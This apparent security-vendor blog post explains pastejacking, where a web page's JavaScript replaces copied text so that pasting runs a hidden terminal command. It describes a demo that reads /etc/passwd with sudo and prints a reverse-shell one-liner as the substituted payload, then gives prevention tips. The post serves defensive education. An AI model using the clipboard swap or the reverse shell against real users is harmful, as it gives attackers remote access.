Table of Contents
Introduction
In today’s world, where people spend a significant portion of their time online, cyber threats are becoming increasingly sophisticated and dangerous. One such threat is “PasteJacking or clipboard hijacking.” It is a type of attack that exploits the copy-paste functionality of computers and other digital devices. Pastejacking involves the use of JavaScript to manipulate the contents of the clipboard. The technique allows attackers to insert malicious code or change the pasted text without the user’s knowledge or consent.
Get in!
Join our weekly newsletter and stay updated
The impact of PasteJacking or clipboard hijacking can be significant on websites. For instance, attackers can use clipboard hijacking to inject malicious code into a website’s codebase. This can lead to the compromise of user data or the website’s functionality. Additionally, PasteJacking can be used to hijack clipboard content. It will enable attackers to steal sensitive data such as passwords, credit card information, and other confidential data.
One of the significant dangers of clipboard hijacking is that it can be challenging to detect. Users may not even realize that their clipboard contents have been modified until it is too late. Moreover, Pastejacking attacks can be easily disguised, making it harder for users to recognize the threat.
How Does PasteJacking or Clipboard Hijacking Work?

Pastejacking works by intercepting the user’s copied text and replacing it with some malicious code. The attacker inserts a javascript event listener, which detects when a user copies text code to their clipboard. The Javascript code replaces the actual code with a new string. For example, the webpage shows the text “non-malicious” but when the user copies and pastes it, the text would be replaced by malicious.
Breaking the Code
Let’s check an example code of this attack to understand better how this code works:
The above code from researcher Dylan Ayrey instructs the user to copy “not-malicious” text and when they run it in their cmd it will print and execute as “malicious”.
This code displays a message on an HTML page, which includes a paragraph of text and a JavaScript snippet.
The paragraph of text instructs the user to copy the text below and run it in their terminal for “totally non-malicious things to happen.”
The JavaScript code adds an event listener to the document that listens for the ‘copy’ event. When the user copies something from the page, the event fires and the event listener executes.
Now, the event listener first logs the event object to the console and then sets the data that will be copied to the clipboard using the clipboardData.setData() method. In this case, the data being copied is the string as “echo “malicious“\r\n”, which will execute the command “malicious” in the user’s terminal when pasted.
Finally, the e.preventDefault() method is called to prevent any other data from being written to the clipboard, ensuring that the string “echo “malicious“\r\n” is the only thing that gets copied.
Exploiting the System Using Clipboard Hijacking Technique
Let’s see in a practical way how this code can be used to execute malicious commands on a target computer

- We will create our malicious HTML page containing our javascript code for hijacking the clipboard from the above-mentioned example code. The above code will execute cat /etc/passwd with Sudo privilege. upon executing the command, this will extract all the contents of the /etc/passwd file in the terminal. It is a sensitive system file that contains user account information on Linux-based systems.

- We have set up the HTML page, which asks the user to copy a non-malicious command.
- I copied the ‘echo “not malicious” by using ctrl+c, which activated the event listener. Then, I paste it into the terminal by using ctrl+v, which led to executing the command cat /etc/passwd. And all the details about users in my current Linux system got printed.

The attacker could have changed this command to oneliner reverse shell code such as:
sh -i >& /dev/tcp/192.168.0.1/9001 0>&1
The attacker just needs to replace the cat /etc/passwd command with the reverse shell one-liner command mentioned above. The one-liner command can give access to the attacker’s machine upon execution.
Why Does Clipboard Hijacking Exist and How to Prevent It?
As discussed earlier, this attack exploits the browser functionality, which allows developers to auto-copy content to the user’s clipboard. Here, we are using the newline characters to exploit this.
It should be noted that website vulnerabilities, such as cross-site scripting (XSS) can also be used to execute such attacks on victim machines. And it’s more dangerous if that’s stored XSS.
Prevention Against This Attack
Well, one simple suggestion would be to verify before pasting clipboard content to your terminal or text editor.
The second suggestion is to block javascript on untrusted websites. Yes, websites require you to run javascript in order to work properly. However, if you block javascript on untrusted websites, this might prevent such attacks.
Conclusion
Kratikal, CERT-In empanelled company, with expertise in cybersecurity. As an organization, we can help businesses protect themselves from a range of cyber attacks, like clipboard hijacking and newline injection. The company offers services and solutions, including web & mobile application security, network & cloud security, and compliance & risk management. Kratikal helps organizations identify and address vulnerabilities in their systems and applications before they can be exploited by attackers.
With a focus on delivering customized and cost-effective solutions, Kratikal can help organizations of all sizes and of various industries improve their cybersecurity posture and protect their valuable data and assets.









Leave a comment
Your email address will not be published. Required fields are marked *